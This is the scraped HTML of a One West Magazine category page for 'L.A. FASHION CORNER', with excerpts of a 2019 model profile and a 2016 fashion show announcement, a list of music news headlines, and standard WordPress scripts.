						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>L.A. FASHION CORNER</nav>
<header class="page-header">
<h1 class="page-title">L.A. FASHION CORNER</h1>
</header>
<article class="mh-loop-item clearfix post-9271 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-fashion category-features category-lifestyle category-news category-spotlight tag-2-chainz tag-actor tag-actress tag-beautiful tag-beauty tag-best-picture tag-brand-identity tag-branding tag-business tag-business-development tag-compassion tag-entertainment tag-entertainment-industry tag-entrepreneurship tag-fashion tag-fashion-fair tag-female tag-future tag-getty-images tag-gucci-mane tag-hip-hip tag-hiphop tag-host tag-instagram tag-instagram-model tag-interview tag-kim-kardashian tag-l-a-fashion-corner tag-l-a-swim-week tag-la tag-ladies-of-beach-city tag-ladies-of-long-beach tag-long-beach tag-los-angeles tag-los-angeles-county tag-make-up tag-makeup-artist tag-miami tag-miami-nights tag-model tag-modeling tag-models tag-music-video tag-musicvideo tag-new-video tag-nicki-minaj tag-official-music-video tag-official-video tag-og tag-og-cuicide tag-ogcuicide tag-one-west-magaazine tag-one-west-magazine tag-onewest-magazine tag-onewestmagazine tag-onewestmagazine-com tag-online tag-orange-county tag-pictures tag-positive-body-image tag-pretty-girls-love-trap-music tag-rb tag-rbmusic tag-rap tag-rapper tag-reality-tv tag-shooting tag-snoop-dogg tag-so-hot tag-social-media-influencer tag-travel tag-tv tag-tyga tag-video tag-west-coast tag-west-coast-blog tag-west-coast-video tag-westcoast-radio tag-women tag-womeninbusiness tag-worldstar tag-worldstarhiphop">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/ahead-of-the-curve-the-one-only-numera-una/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/05/123abcunaimage2-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/05/123abcunaimage2-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/ahead-of-the-curve-the-one-only-numera-una/" rel="bookmark">
					Ahead of the Curve: The One &amp; Only &#8216;Numera Una&#8217;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>May 24, 2019</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/ahead-of-the-curve-the-one-only-numera-una/#mh-comments">2</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Una Nedeljov was born on November 9th, 1993, in Pancevo, Serbia. She moved to The United States when she was 13 years old, living in Long Beach and Orange County, California. She is currently based <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/ahead-of-the-curve-the-one-only-numera-una/" title="Ahead of the Curve: The One &amp; Only &#8216;Numera Una&#8217;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-ca11-by-courtneyallegra tag-jw-couture-collection tag-l-a-fashion-corner tag-oliventa-collection tag-paula-maria-collection">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/l-a-fashion-corner-2016-closing-night-of-fashion-week/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/03/10006616_10154096665934497_4861230485346988388_n-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/03/10006616_10154096665934497_4861230485346988388_n-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/l-a-fashion-corner-2016-closing-night-of-fashion-week/" rel="bookmark">
					L.A. FASHION CORNER 2016 &#8220;CLOSING NIGHT OF FASHION WEEK&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>March 16, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/l-a-fashion-corner-2016-closing-night-of-fashion-week/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>L.A. FASHION CORNER 2016 FASHION SHOW &#8220;CLOSING NIGHT OF FASHION WEEK&#8221; Featuring Fashion Designs from Today&#8217;s Hottest Designers and Exhibitors DATE: FRIDAY, MARCH 18TH, 2016 Fashion Event 7pm-10pm | VIP/Red Carpet Reception 7pm-9pm | Fashion <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/l-a-fashion-corner-2016-closing-night-of-fashion-week/" title="L.A. FASHION CORNER 2016 &#8220;CLOSING NIGHT OF FASHION WEEK&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
